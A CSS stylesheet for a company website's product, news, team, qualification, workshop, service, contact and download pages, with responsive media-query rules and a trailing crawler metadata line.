.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #206dbf; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top:20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li {/* margin-top: 25px; */}

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p { text-indent: 2em; }
.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2{     font-size: 18px;    margin: 15px 0;    font-weight: bold;}
.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a{ text-indent: 0;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { float: none; border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table p, .main .main_in .main_content .news_show_content .row .news_show .show_news_box table a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx h2.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; border: 3px solid #ccc; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(60, 60, 60, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-transform:uppercase; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(32, 109, 191, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #206dbf; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.container h1 { margin-top: 15px; color: #7c7c7c; font-size: 38px; }

.weishen_bg { overflow: hidden; clear: both; padding: 10px; margin-top: 20px; }

.container_jieshao { width: 1200px; margin: 0 auto; }

.jieshao_h1 { width: 1200px; overflow: hidden;margin: 0 auto;}

.jieshao_h1 h2 { font-size: 20px; margin-bottom:10px;  line-height: 60px;  }

.weishen_tit { text-align: center; font-size: 20px; color: #5c5c5c; margin-bottom: 20px; width: 282px; float: left; }

.weishen_des { text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px; margin-bottom: 10px; clear: both; }

.cpjs_li_left { float: left; width: 480px; }

.cpjs_li_left img { border: 1px solid #ececec; border-radius: 10px; }

.cpjs_li_right { width: 650px; float: right; }

.cpjs_li_right a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_right img { border: 1px solid #ececec; border-radius: 10px; }

.weishen_bg ul { overflow: hidden; margin-top: 10px; }

.weishen_bg ul li { overflow: hidden; padding-bottom: 20px; padding-top: 20px; border-bottom: 1px solid #f2f2f2; }

.weishen_bg ul li:last-child { border-bottom: none; }

.cpjs_lis_left { width: 650px; float: left; text-align: left; }

.cpjs_lis_left a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_left h3 { font-size: 24px; color: #5c5c5c; padding-top: 12px; padding-bottom: 8px; }

.cpjs_lis_left p { font-size: 14px; color: #5c5c5c; line-height: 24px; }

.cpjs_lis_right { width: 482px; float: right; }

.cpjs_li_right h3 { font-size: 24px; color: #5c5c5c;line-height: 24px; padding-bottom: 8px; text-align: left; }

.cpjs_li_right p { font-size: 14px; color: #5c5c5c; line-height: 24px; text-align: left; }

@media (max-width: 1200px) { .weishen_bg { display: none; } }


.word_news,
.word_news h2,
.word_news a .word_protduct,
.word_protduct h2,
.word_protduct h3,
.word_protduct a {
    color: #333;
}

.word_news div,
.word_protduct div {
    margin: 0 10px;
}

.word_protduct h2,
.word_protduct h2 span {
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 40px;
    text-align: center;
    padding: 15px 0;
}

.word_protduct h2 span {
    text-indent: 0%;
    display: inline-block;
}

.word_protduct h3,
.word_news h2 {
    text-indent: 0%;
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 55px;
    text-align: left;
}

.word_protduct p,
.word_protduct a,
.word_news a {
    font-size: 14px;
    line-height: 30px;
    text-align: left;
}

.word_news ul,
.word_protduct ul {
    overflow: hidden;
}

.word_news li,
.word_protduct li {
    text-align: left;
}

.word_news li a,
.word_protduct li a {
    display: block;
    width: 90%;
    height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/main.css
body_size: 11131
content:
